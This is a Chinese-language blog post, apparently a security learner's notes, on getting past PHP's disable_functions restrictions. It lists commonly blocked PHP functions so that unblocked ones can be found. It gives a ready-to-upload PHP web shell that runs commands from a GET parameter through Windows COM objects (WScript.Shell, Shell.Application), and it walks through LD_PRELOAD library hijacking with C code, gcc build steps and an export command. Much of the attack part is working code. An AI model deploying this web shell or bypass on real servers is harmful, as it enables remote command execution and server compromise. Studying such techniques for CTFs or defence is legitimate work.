






黑名单绕过(常规手段) 这个绕过就是利用黑名单之外的函数去执行命令,但是我在测试这个黑名单绕过的时候发现了一个很迷惑的点,在Windows下我禁用了eval和system函数hackbar确实不能执行system函数了
1 exec,passthru,popen,shell_exec,proc_open,proc_terminate,curl_exec,curl_multi_exec,show_source,touch,escapeshellcmd,escapeshellarg,eval ,system
此时蚁剑无法正常命令执行了l3m0n/Bypass_Disable_functions_Shell: 一个各种方式突破Disable_functions达到命令执行的shell (github.com) 该项目,一般的禁用列表如下,可以从这个里面找漏网之鱼,如果有再去找函数的详细用法
1 dl,exec,system,passthru,popen,proc_open,pcntl_exec,shell_exec,mail,imap_open,imap_mail,putenv,ini_set,apache_setenv,symlink,link
一般直接命令执行的函数就下面几个
1 exec、shell_exec、system、passthru、popen、proc_open

利用Windows组件COM绕过 利用条件




phpinfo()中能搜到com.allow_dcom,即做了配置,默认没做extension=php_com_dotnet.dll,然后将com.allow_dcom = true前面的分号去掉com.allow_dcomexec替我们执行命令,上传如下代码即可1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php $wsh = isset ($_GET ['wsh' ]) ? $_GET ['wsh' ] : 'wscript' ;if ($wsh == 'wscript' ) { $command = $_GET ['cmd' ]; $wshit = new COM ('WScript.shell' ) or die ("Create Wscript.Shell Failed!" ); $exec = $wshit ->exec ("cmd /c" .$command ); $stdout = $exec ->StdOut (); $stroutput = $stdout ->ReadAll (); echo $stroutput ; } elseif ($wsh == 'application' ) { $command = $_GET ['cmd' ]; $wshit = new COM ("Shell.Application" ) or die ("Shell.Application Failed!" ); $exec = $wshit ->ShellExecute ("cmd" ,"/c " .$command ); } else { echo (0 ); } ?>
COM 技术概述 - Win32 apps | Microsoft Learn 我这里就不研究了
利用Linux环境变量LD_PRELOAD 感觉这个是面试或者CTF里面考的最多的,先看一下LD_PRELOAD是什么
LD_PRELOAD 是一个可选的 Unix 环境变量,包含一个或多个共享库或共享库的路径,加载程序将在包含 C 运行时库(libc.so)的任何其他共享库之前加载该路径。这称为预加载库。
即LD_PRELOAD是设置你某个程序运行时去哪加载你的动态链接库的一个环境变量,既然可以自己指定这个路径那么就有操作的空间了,就可以自己设置个恶意的程序路径
动态链接库又是什么呢,继续摘抄
简单来说一个正常程序在运行时会调用不同的链接,比如c,调用h,也可以直接调用so(win的话就是dll),这些链接库去使用他们的库
感觉就是在运行C或者python时你指定一个头文件或者库,然后就可以调用里面的函数,动态就是在你运行这个程序时去调用,这样理解应该没错
基本演示 id 这里拿id命令来看一下LD_PERLOAD的基本用法吧

1 2 3 4 5 6 7 8 9 10 11 #include <stdlib.h> #include <stdio.h> #include <string.h> int getuid () { if (getenv("LD_PRELOAD" ) == NULL ){ return 0 ; } unsetenv("LD_PRELOAD" );#解除捆绑,否则容易出现死循环的奇怪状况 printf ("success\n" ); }
然后编译为.so文件
1 2 gcc -c -fPIC test.c -o test gcc --share test -o test.so
再设置环境变量
1 export LD_PRELOAD=./test.so
